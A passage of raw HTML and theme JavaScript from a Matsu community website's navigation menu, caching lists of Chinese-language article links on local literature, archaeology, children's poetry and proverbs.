>\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\">\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8a0e\u6d77\u4eba\u5bb6\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\">\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4f19\u5229\u5abd\u5abd\u51fa\u5ac1\u6642\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\">\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" ><img width=\"209\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-12-28_301469-1491797035-5521-1025498027-l.jpg\"   alt=\"\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\">\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4-300x225.jpg 300w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (4)\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\">\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (1)\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\">8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-52-47_996141-2016061900057.jpg\"   alt=\"\u6821\u5712\u4e00\u89d2\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\">\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u96e8\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg 800w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5c0f\u96e8\" title=\"\u5c0f\u96e8\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1\/\" class=\"td-post-category\" >\u7ae5\u8a69\u7ae5\u8a71<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" title=\"\u5c0f\u96e8\">\u5c0f\u96e8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="156" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="42" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="24" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" class="td-image-wrap " title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/" class="td-post-category" >瞎貓考古</a>            </div>

            <div class="item-details">
